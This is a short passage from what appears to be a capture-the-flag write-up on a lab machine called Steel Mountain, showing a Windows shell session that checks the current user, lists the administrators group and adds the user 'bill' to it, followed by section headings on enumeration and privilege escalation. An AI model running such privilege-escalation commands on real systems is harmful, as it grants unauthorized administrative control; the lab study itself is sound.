 C:\Program Files (x86)\IObit>whoami
whoami
steelmountain\bill
C:\Program Files (x86)\IObit>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
bill
The command completed successfully.
C:\Windows\system32>net localgroup administrators bill /a
net localgroup administrators bill /add
The command completed successfully.
C:\Windows\system32>
Scanning & Enumeration
Web App Enumeratioon
Boxes
Holo
SteelMountain
Information
Nmap Results
Enumeration
Initial Foothold
Privilege Escalation